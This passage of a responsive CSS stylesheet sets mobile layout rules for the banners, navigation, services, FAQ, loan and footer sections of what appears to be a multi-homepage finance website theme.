  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 6px;
    top: 13px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 50px;
  }
  .one-contact-area .contact-img {
    background-image: unset !important;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 50px;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency a {
    font-size: 20px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  .one-blog-area .blog-item .blog-bottom ul li {
    font-size: 12px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 25px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 13px 20px 13px;
    position: relative;
    margin-top: 18px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 20px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Back to Top CSS ------*/
  #toTop {
    bottom: 10px;
  }
  .back-to-top-btn i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    margin-right: 20px;
  }
  /*----- End Back to Top CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-one {
    background-image: url("../img/home-two/banner-slider1.jpg");
  }
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 50px;
    background-color: #fafafa;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 20px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 15px;
    margin-bottom: 3px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 17px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 17px;
  }
  .two-banner-wrap .two-banner-slider .owl-prev {
    display: none !important;
  }
  .two-banner-wrap .two-banner-slider .owl-next {
    display: none !important;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 35px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
    padding: 5px 12px 0px 14px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 50px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 50px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 50px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 50px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 50px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Lover --*/
  .two-lover-area .lover-item {
    text-align: center;
  }
  .two-lover-area .lover-item ul {
    padding: 20px 15px 22px;
  }
  .two-lover-area .lover-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-lover-area .lover-item ul li .lover-img {
    margin-bottom: 20px;
  }
  .two-lover-area .lover-item ul li .lover-img:before {
    display: none;
  }
  .two-lover-area .lover-item ul li .lover-img i {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  /*-- End Lover --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: 0;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 38px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 50px;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 25px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 50px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-process-area .two-section-title {
    margin-bottom: 65px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
    margin-left: auto;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 0;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: 0;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
    padding-left: 60px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
    display: block;
  }
  .three-team-area .team-call p i {
    left: -8px;
    bottom: 3px;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 20px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 14px;
    margin-left: 26px;
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 20px;
    left: -24px;
  }
  .three-loan-area .loan-item {
    padding: 30px 25px 30px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 65px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 16px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  .three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 22px;
  }
  .four-banner-area {
    padding-bottom: 50px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 30px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 25px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 50px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li {
    display: block;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .four-about-area .about-content .about-mission .tab-content ul li:last-child {
    margin-bottom: 0;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  .five-loan-slider .owl-dots {
    margin-bottom: -10px;
  }
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  .four-quote-area .row::before {
    background: -webkit-gradient(linear, left top, right top, color-stop(100%, #10c317), to(rgba(16, 195, 23, 0)));
    background: linear-gradient(90deg, #10c317 100%, rgba(16, 195, 23, 0) 100%);
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 50px;
    line-height: 55px;
  }
  .four-record-area .record-content .record-item span {
    padding-left: 90px;
    font-size: 14px;
    position: relative;
    top: 17px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 20px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 50px;
    padding-bottom: 50px;
  }
  .four-team-area .team-item h3 {
    font-size: 18px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
    padding: 20px 45px 20px 20px;
  }
  .four-faq-area .faq-content .accordion li a:after {
    top: 20px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content {
    margin-top: 25px;
  }
  .five-banner-area .banner-content .sub-title {
